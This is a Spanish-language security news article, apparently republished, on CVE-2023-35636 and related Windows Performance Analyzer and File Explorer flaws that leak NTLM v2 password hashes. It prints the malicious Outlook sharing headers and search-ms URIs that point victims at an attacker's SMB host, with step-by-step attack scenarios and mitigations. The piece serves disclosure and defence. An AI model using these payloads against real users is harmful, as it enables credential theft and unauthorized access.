Varonis Threat Labs ha descubierto una vulnerabilidad importante en Microsoft Outlook ( CVE-2023-35636 ) que permite a los atacantes acceder a contraseñas hash NTLM v2. Este descubrimiento también incluye vulnerabilidades en el Analizador de rendimiento de Windows (WPA) y el Explorador de archivos de Windows, lo que plantea graves riesgos de seguridad.
¿QUÉ ES CVE-2023-35636?

CVE-2023-35636 es un exploit dirigido a la función de compartir calendario en Microsoft Outlook. Al agregar dos encabezados específicos a un correo electrónico, los atacantes pueden indicarle a Outlook que comparta contenido y se comunique con una máquina designada, interceptando así un hash NTLM v2.
ENTENDIENDO NTLM V2
NTLM v2 es un protocolo criptográfico utilizado por Microsoft Windows para autenticar usuarios en servidores remotos. A pesar de ser más seguro que su predecesor, NTLM v2 sigue siendo vulnerable a ataques de retransmisión de autenticación y de fuerza bruta fuera de línea. El protocolo implica transportar contraseñas como hashes que, sin sal, son equivalentes a contraseñas.
EXPLOTACIÓN DE HASHES NTLM V2
Los atacantes pueden utilizar hashes NTLM v2 de dos formas principales:
- Ataques de fuerza bruta sin conexión: aquí, los atacantes acceden a una copia del hash NTLM v2 y generan todas las contraseñas posibles para encontrar una coincidencia.
- Ataques de retransmisión de autenticación: esto implica interceptar una solicitud de autenticación NTLM v2 y reenviarla a un servidor diferente.
FILTRACIÓN DE HASHES NTLM V2 MEDIANTE OUTLOOK
La vulnerabilidad de Outlook radica en su función para compartir calendario. Al crear un correo electrónico con encabezados específicos, los atacantes pueden redirigir la contraseña hash a su máquina.
EL EXPLOIT DE OUTLOOK:
- “Content-Class” = “Compartir” : indica que el correo electrónico contiene contenido para compartir.
- “x-sharing-config-url” = \\(Máquina atacante)\a.ics : dirige Outlook de la víctima a la máquina del atacante.
FILTRACIÓN DE HASHES NTLM V2 MEDIANTE CONTROLADORES DE URI Y WPA
Los controladores de URI en los sistemas operativos permiten que las aplicaciones se registren para tipos de URI específicos. El Analizador de rendimiento de Windows (WPA) utiliza un controlador de URI “WPA://” de forma predeterminada. Los atacantes pueden aprovechar esto para autenticarse utilizando NTLM v2 en la web abierta.
EL EXPLOIT WPA
El exploit implica una carga útil simple que dirige la máquina de la víctima a acceder a la máquina del atacante a través de SMB, lo que potencialmente filtra el hash NTLM v2.
ESCENARIO DE ATAQUE
PASO 1: ELABORACIÓN DEL CORREO ELECTRÓNICO MALICIOSO
- Preparación del atacante: el atacante prepara un correo electrónico con dos encabezados específicos:
"Content-Class" = "Sharing": este encabezado le indica a Outlook que el correo electrónico contiene contenido para compartir."x-sharing-config-url" = \\[Attacker's Machine]\a.ics: este encabezado dirige el Outlook de la víctima a un archivo (a.ics) alojado en la máquina del atacante.
PASO 2: LA VÍCTIMA RECIBE EL CORREO ELECTRÓNICO
- Acción de la víctima: La víctima recibe el correo electrónico e interactúa con él (por ejemplo, hace clic en un enlace o botón en el correo electrónico que dice “Abrir este iCal”).
- Respuesta de Outlook: debido a los encabezados del correo electrónico, Outlook intenta recuperar el
a.icsarchivo de la máquina del atacante.
PASO 3: INTERCEPTAR EL HASH NTLM V2
- Transmisión de hash: cuando Outlook intenta acceder al archivo en la máquina del atacante, envía un hash NTLM v2 de la contraseña del usuario para autenticación.
- Intercepción del atacante: el atacante captura este hash.
PASO 4: EXPLOTAR EL HASH
- Ataque de fuerza bruta sin conexión: el atacante utiliza el hash capturado para realizar un ataque de fuerza bruta sin conexión. Esto implica probar varias combinaciones de contraseñas con el hash hasta encontrar una coincidencia.
- Obtención de acceso no autorizado: una vez que se determina la contraseña correcta, el atacante puede usarla para acceder a la cuenta o al sistema de la víctima.
EJEMPLO
Imagine un escenario en el que Alice, una empleada de una corporación, recibe un correo electrónico que parece ser una invitación del calendario de un colega. El correo electrónico contiene un botón que dice “Abrir este iCal”. Sin que Alice lo sepa, el correo electrónico en realidad proviene de un atacante y está diseñado para explotar CVE-2023-35636.
Cuando Alice hace clic en el botón, Outlook intenta recuperar el a.icsarchivo de lo que cree que es la máquina de su colega, pero en realidad es el servidor del atacante. Durante este proceso, su computadora envía un hash NTLM v2 de su contraseña al servidor del atacante para su autenticación.
El atacante, ahora en posesión del hash NTLM v2 de Alice, utiliza una potente computadora para realizar un ataque de fuerza bruta fuera de línea. Finalmente, el atacante descubre la contraseña real de Alice y obtiene acceso no autorizado a su cuenta corporativa, lo que podría provocar el robo de datos o un mayor compromiso de la red.
FILTRACIÓN DE HASHES NTLM V2 MEDIANTE EL EXPLORADOR DE ARCHIVOS DE WINDOWS
Cómo se puede ejecutar un ataque similar a la vulnerabilidad de Outlook utilizando el Explorador de archivos de Windows. Esto implica explotar los parámetros “subconsulta” y “crumb” en el controlador de URI “search-ms” del Explorador de archivos de Windows.
ANTECEDENTES: EXPLORADOR DE ARCHIVOS DE WINDOWS Y CONTROLADORES DE URI
El Explorador de archivos de Windows, conocido como explorer.exe, es una aplicación de administración de archivos en Windows. Incluye una función llamada controladores de URI, que le permite procesar tipos especiales de enlaces ( search-ms://) que pueden desencadenar acciones específicas dentro del Explorador de archivos.
ESCENARIO DE ATAQUE UTILIZANDO EL EXPLORADOR DE ARCHIVOS DE WINDOWS
PASO 1: ELABORACIÓN DEL VÍNCULO MALICIOSO
- Preparación del atacante: el atacante crea un enlace malicioso utilizando el
search-msesquema URI. Este enlace incluye parámetros especiales que dirigirán el Explorador de archivos de la víctima a la máquina del atacante. Hay dos métodos para hacer esto:- Usando el parámetro “subconsulta”:
search-ms://query=poc&subquery=\\[Attacker's Machine]\poc.search-ms - Usando el parámetro “miga”:
search-ms://query=poc&crumb=location:\\[Attacker's Machine]
- Usando el parámetro “subconsulta”:
PASO 2: ENTREGAR EL ENLACE MALICIOSO
- Distribución: el atacante envía este enlace a la víctima por correo electrónico, redes sociales u otros medios. El enlace puede disfrazarse de una consulta de búsqueda legítima o una solicitud de archivo.
PASO 3: LA VÍCTIMA INTERACTÚA CON EL ENLACE
- Acción de la víctima: La víctima hace clic en el enlace creyendo que es legítimo.
- Respuesta del Explorador de archivos: El Explorador de archivos de la víctima intenta ejecutar la búsqueda o acceder al archivo especificado en el enlace, que apunta a la máquina del atacante.
PASO 4: INTERCEPTAR EL HASH NTLM V2
- Transmisión de hash: para acceder al recurso en la máquina del atacante, el sistema de la víctima envía un hash NTLM v2 de la contraseña del usuario para autenticación.
- Intercepción del atacante: el atacante captura este hash de su máquina.
PASO 5: EXPLOTAR EL HASH
- Ataque de fuerza bruta sin conexión: el atacante utiliza el hash capturado para realizar un ataque de fuerza bruta sin conexión, intentando encontrar la contraseña real.
- Obtención de acceso no autorizado: si tiene éxito, el atacante puede usar la contraseña para obtener acceso no autorizado al sistema o red de la víctima.
EJEMPLO
Considere un escenario en el que Bob, un usuario, recibe un correo electrónico con un enlace que parece dirigirlo a una búsqueda de archivos útil en la red de su empresa. El enlace es en realidad una search-msURL maliciosa creada por un atacante. Cuando Bob hace clic en el enlace, su Explorador de archivos intenta ejecutar la búsqueda, que sin saberlo apunta al servidor del atacante.
Cuando File Explorer intenta acceder al recurso, envía un hash NTLM v2 de la contraseña de Bob para autenticación. El atacante captura este hash y luego utiliza varias herramientas para descifrar la contraseña sin conexión. Una vez obtenida la contraseña, el atacante puede potencialmente acceder a la computadora de Bob u otros recursos dentro de la red de la empresa.
Este escenario de ataque demuestra la vulnerabilidad potencial dentro del Explorador de archivos de Windows al manejar search-msURL especialmente diseñadas. Destaca la importancia de ser cauteloso con los enlaces, incluso aquellos que parecen ser archivos internos o solicitudes de búsqueda, y la necesidad de medidas de seguridad sólidas para protegerse contra tales ataques de robo de hash NTLM. Varonis Threat Labs también descubrió vulnerabilidades en el proceso del Explorador de archivos de Windows, explorer.exe , particularmente en los parámetros “subconsulta” y “crumb” del controlador URI “search-ms”.
LAS VULNERABILIDADES DEL EXPLORADOR DE ARCHIVOS DE WINDOWS
- Uso del parámetro “subconsulta”: este método indica a explorer.exe que se conecte a un SMB remoto, filtrando el hash NTLM v2.
- Uso del parámetro “crumb”: similar al exploit “subconsulta”, este método también conduce al robo de la contraseña hash.
LA RESPUESTA DE MICROSOFT
Microsoft reconoció el exploit de Outlook como un CVE-2023-35636 importante y lanzó un parche el 12 de diciembre de 2023. Las vulnerabilidades para WPA y el Explorador de archivos de Windows se cerraron debido a su “gravedad moderada”.
PROTECCIÓN CONTRA ATAQUES NTLM V2
Para protegerse contra estas vulnerabilidades, se recomienda:
- Habilite la firma SMB.
- Bloquee NTLM v2 saliente, especialmente en Windows 11 (25951) y versiones posteriores.
- Prefiera la autenticación Kerberos y bloquee NTLM v2 en los niveles de red y aplicación.
Los sistemas sin parches siguen en riesgo y es fundamental actualizarlos y aplicar medidas de seguridad para evitar posibles ataques.
El cargo Cómo robar la contraseña de Windows a través del correo de Outlook apareció primero en Noticias de seguridad informática, ciberseguridad y hacking.
Ver Fuente